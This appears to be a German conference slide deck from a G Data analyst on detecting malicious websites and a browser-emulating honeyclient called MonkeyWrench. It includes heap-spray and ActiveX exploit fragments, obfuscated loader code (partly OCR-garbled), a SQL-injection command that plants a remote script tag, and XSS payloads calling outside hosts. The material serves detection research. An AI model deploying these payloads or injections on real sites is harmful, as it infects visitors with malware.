

# Erkennung schädlicher Webseiten

Armin Büscher, Malware Analyst @ G Data Security Labs



# S chädliche Webseiten

- Heutzutage Infektionsvektor #1
- Ein einziger Besuch auf einer präparierten Webseite reicht aus, um durch Ausnutzen einer Schwachstelle im Browser oder in einem Plugin den Rechner mit Schadsoftware zu infizieren
	- → Drive-by-Download
- Angreifer versuchen durch Obfuscation einer Erkennung bzw. Analyse zu entgehen



```
<object id='target' classid = 'clsid:A8D3AD02-
7508-4004-B2E9-AD33F087F43C'></object>
```

```
\bullet\bullet\bullet<script>
var buffer = ";
for (i = 0; i < 1024; i++) {
   buffer = buffer + unescape('%u0c0c%u0c0c')}
target.GetDetailsString(buffer, 1);
\langle/script>
```


# He a ps pra y

```
var sc = unescape("%u9090%u9090......");
var n = unescape("%u0c0d%u0c0d");
while (n.length \le 524288)n == n;n = n.substring(0, 524269 - sc.length);var x = new Array();
for (var i = 0; i < 200; i ++ ){
   x[i] = n + sc;\}
```


- "Use-after-free"-Lücke in IE6/7/8:
	- Exploit für IE6 bekannt
	- Noch kein verlässlicher Exploit für IE7 bekannt
	- IE8 durch DEP geschützt
	- Laut MS nicht betroffen: IE 5.01 SP4 auf Windows 2000 SP4



# **C V E -2 0 1 0 -0 2 4 9 E re ig nis s e**

- Ende '09: gezielte Attacke (Codename "Aurora") auf US-Firmen (u.a. Google, Adobe, Yahoo, Symantec, **N o rthro p G rum m a n**, ...)
- 14.01.09: Microsoft Security Advisory 979352
- 15.01.09: BSI warnt vor Nutzung des IE
- 16.01.09: Sample hochgeladen bei Wepawet  $\rightarrow$  Exploit öffentlich verfügbar (D'OH!)
- 17.01.09: H.D. Moore verkündet die Veröffentlichung eines Metasploit-Moduls



# $CVE - 2010 - 0249$  VM Demo





- Oftmals eher "Uglyfication"
- Zielclient muss den verschleierten Code entschleiern können
	- $\rightarrow$  jede Verschleierung kann gebrochen werden

### **A B E R**

- Eine Emulation kann nie perfekt sein
- Die "Bad Guys" wissen, dass es Werkzeuge zur Analyse von verschleiertem Skriptcode gibt und entwickeln deshalb ihre Gegenmaßnahmen immer weiter

```
<script>
function vQDtNktuolI (ZvV7mC0D)
      return
                                           function vODtNktuolI
\langle/script>
                                Zufällige Namen (Funktionen/Variablen)
\langlescript\ranglefunction KrLM8 (t1UdkyJO)
var H8O75eSARtpf=0, oAH8XsLRGPbh8L=t1UdkvJOM6AD.length, Oyn7sYL=1024, va6WNbcZR73dy3,
ZmrNAPZzZ, orsQyamZ8FW="", OrnN7=H8O75eSARtpf, FDOKNdLibUuzF=H8O75eSARtpf, UIXLHBBXX1=H8O75eSARtpf,
Gheugztwpd=Array(63,25,48,58,59,27,56,9,12,43,0,0,0,0,0,0,0,57,17,18,62,37,24,50,34,39,55,35,1,49,46
, 6, 40, 61, 38, 10, 11, 2, 33, 52, 3, 23, 14, 29, 0, 0, 0, 0, 20, 0, 7, 26, 42, 30, 44, 16, 60, 47, 51, 28, 5, 4, 31, 32, 19, 21, 53,
13, 22, 8, 15, 41, 45, 36, 54, 0;
for(ZMrNAPZzZ=Math.ceil(oAH8XsLRGPbh8L/OYn7sYL);ZMrNAPZzZ>H8O75eSARtpf;ZMrNAPZzZ-)
      for (eval("va6WNbcZR73dv3=M"++"a"+t'h. "+"m"++"in (oAH8XSLRGPbh8L, OYn7sYL)va6WNbcZR73dy3>H8O75eSARtpf;va6WNbcZR73dy3--,oAH8XsLRGPbh8L--)
            UIXLHBBXX1 = (GHeugztwpd [t1UdkvJOM6AD.charCodeAt (ORnN7++)-48]) <<FDOKNdLibUuzF;
            if (FDOKNdLibUuzF)
                 orsQyamZ8FW+=vQDtNktuolI (138^VUXLHBBXX1&255);UIXLHBBXX1>>=8; FDOKNdlibUuzF=2;else
                 FDOKNdLibUuzF=6:(orsQvamZ8FW);return
                                   document.getElementById('bHTKW')
                                   Verschleierung verwendet DOM-Elemente
var UihQuw8=document.getElementByIa(phyram).innerHTML.replace(
                                                                    \overline{\phantom{a}}for (var ah=0; ah<(UIhOuw8.length)
                                        eval (KrLM8 (UIhOuw8));
      UihQuw8=UIhQuw8.replace("
                                Ausführung des verschleierten Inhalts
eval (Krimo turnot
\langle/script>
```






- Web-Honeyclient zur automatischen Erkennung und Analyse schädlicher Webseiten
- Entstanden während meiner DA an der TU Dortmund in Zusammenarbeit mit G Data



- Verbinden sich zu Webservern
- Überprüfen Webseiten auf schädliche Inhalte
- High-interaction:
	- Reguläres Betriebssystem mit installiertem Internetbrowser, der vom Honeyclient gesteuert wird (meist virtuelle Maschinen)
	- Erkennung bösartiger Aktivitäten ähnelt Malware-Sandbox-Implementierungen



- Low-interaction:
	- Emulation der Clientsoftware (hier: Internetbrowser)
	- Herkömmliche low-interaction Web-Honeyclients:
		- Herunterladen von Webseiten durch Crawler
		- Statische Analyse durch signaturbasierte Erkennung (Virenscanner oder IDS)



# **MW Arc hite ktur**

MonkeyWrench (MW) emuliert einen Browser:

- Auswahl zwischen Internet Explorer(6/7) Firefox(2/3)
- führt JavaScript mit Mozilla Rhino in einer emulierten Browserumgebung (DOM) aus
- Verwundbarkeitsmodule zur Erkennung von ActiveXbasierten Exploits
- Erkennung von 0-day Exploits:
	- Heap spraying
	- Shellcode







- Webseiten schneller überprüfen als High-interaction-**Honeyclients**
- Samples von Web-Exploits und Malware-Payloads sammeln
- Malware-Kampagnen im Web entdecken
- Besser mit Obfuscation umgehen als bestehende Low-interaction-Systeme
- Zero-Day-Exploits durch vorbereitende Maßnahmen entdecken



# MW Verwundbarke its module

- Microsoft DirectShow CVE-2008-0015
- Microsoft Office Web Components CVE-2009-1136
- Real Networks Real Player CVE-2008-1309
- Microsoft Access Snapshot Viewer CVE-2008-2463
- Yahoo! Music Jukebox CVE-2008-0623
- Yahoo! Messenger CVE-2007-3147
- Microsoft Windows Media Encoder CVE-2008-3008
- Microsoft Internet Explorer WebViewFolderIcon CVE-2006-3730
- Creative Labs AutoUpdate Engine CVE-2008-0955
- AOL SuperBuddy CVE-2006-5820
- NCTsoft Products NCTAudioFile2 CVE-2007-0018
- Ourgame GLWorld CVE-2008-0647
- Move Networks Quantum Streaming Player CVE-2007-4722
- Aurigma Photo Uploader CVE-2008-0660

 $\bullet$  ...



# **x x x c he na id.de**

- Injizierter Code (18x  $\rightarrow$  automatische Injection): <script src[=http://www.chkbnr.com/b.js](http://www.chkbnr.com/b.js)> </script>
- Auszug aus Server-SQL-Logs: EXEC('UPDATE ['+@T+'] SET ['+@C+']=RTRIM(CONVERT(VARCHAR(4000),['+@C+'])) +''<script src[=http://www.chkbnr.com/b.js](http://www.chkbnr.com/b.js) ></script>''')





- lframe auf "pagead2.googlesyndicas tion.com"
- Familie "Trojan-GameThief.Win32-OnLineGames"
	- Keylogger/Mauslogger startet sich, sobald ein überwachtes MMORPG (WoW, Lineage, usw.) gestartet wird

![](_page_19_Picture_4.jpeg)

© Scott Adams, Inc./Dist. by UFS, Inc.

![](_page_20_Picture_0.jpeg)

Fertig

![](_page_21_Picture_0.jpeg)

• Link zeigt auf eine Webseite mit einer XSS-**Schwachstelle** 

```
</a></span></div><li class=q><h3 class=r><a
  Decoded HEX:
  twilight xxx
 <h1>twilight xxx</h1> <br>
≺a
  pain during xxx nifty lxxbian stories,
  teen txxs ebony galleries.
  <script src="http://traf.in/2.php"></script>
```
![](_page_22_Figure_0.jpeg)

![](_page_23_Picture_0.jpeg)

# Danke!